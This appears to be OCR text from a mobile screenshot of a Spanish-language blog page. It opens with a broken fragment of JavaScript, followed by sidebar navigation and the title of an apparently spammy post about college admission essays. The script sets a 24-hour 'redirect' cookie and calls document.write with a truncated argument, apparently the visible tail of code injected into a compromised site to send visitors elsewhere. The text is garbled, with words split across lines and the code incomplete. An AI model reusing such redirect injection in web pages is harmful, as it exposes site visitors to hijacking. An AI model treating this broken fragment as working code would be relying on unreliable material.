
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
An Introduction To No-Hassle College
de
Admission Essay Advice
entradas
As a theme develops throughout a text, the
message